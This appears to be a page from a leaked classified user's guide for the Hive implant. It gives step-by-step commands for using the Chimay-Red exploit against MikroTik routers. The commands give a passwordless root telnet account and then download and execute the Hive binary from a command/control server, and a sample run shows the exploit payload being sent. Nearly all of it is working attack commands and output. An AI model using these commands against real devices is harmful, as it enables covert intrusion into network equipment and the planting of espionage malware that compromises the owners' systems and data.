 EDG Engineering Development Group
Cyber Espionage Capabilities for Blended Operations

SECRET//NOFORN

(U) Appendix A: Operational Notes (U) Hive 2.9.1 User's Guide

python chimay_red.py -t 192.168.88.1:80 download_and_exe -l 192.168.88.2 -p 4242 -f /tmp/file.elf

python chimay_red.py -t 192.168.88.1:80 ssl_download_and_exe -l 192.168.88.2 -p 4242 -f /tmp/file.elf

7.1.2 (S) Obtaining Shell Access

(S) To obtain shell access to the router, direct Chimay-Red to an open port on the target address (typically port 80, which is used for the admin GUI) using the write_devel command having the following syntax:

python chimay_red.py -t <router address>:<open port> write_devel

(S) Example:

python chimay_red.py -t 192.168.88.1:80 write_devel

(S) Use telnet to access the device using the target address. At the login prompt enter devel, followed by an empty line for the password (i.e. no password). You should receive a BusyBox banner followed by the root prompt (#).

7.1.3 (S) Implanting Hive

(S) To implant Hive into the router, use download_and_exe_server.py found in the Chimay-Red tools directory as a download server using the following syntax.

python download_and_exe_server.py -l <command/control address> \
-p <listen port> -f <path to Hive binary>

(S) The command/control address is the host from which the target will obtain the Hive binary after connecting to the associated listening port.

(S) Example:

python download_and_exe_server.py -l 10.6.5.200 -p 2000 \
-f ~/hive/server/hived-mikrotik-mips-PATCHED

(S) Once the server is listening, execute Chimay-Red using the following syntax.

python chimay_red.py -t <target address>:<port> download_and_exe \
-l <listen address> -p <listen port> -f <filename path on the target>

(S) If all goes well, Chimay-Red will provide an indication of what it's doing and then ask you to press ENTER to start the download of Hive. See the example below.

$ python ./chimay_red.py -t 10.6.5.71:80 download_and_exe \
-l 10.6.5.200 -p 10000 -f /tmp/hived-mikrotik-mips-PATCHED
[+] Connecting to: 10.6.5.71:80
[+] Detected RouterOS: 6.13
[+] Detected architecture: mipsbe
Start download_and_exe server on 10.6.5.200:2000, then press ENTER...

[+] 0 seconds until Web server is reset.
[+] Web server reset.
[+] Connecting to target...
[+] Connected.
[+] Sending exploit payload...
[+] Exploit sent.
$

24 SECRET//NOFORN//20401109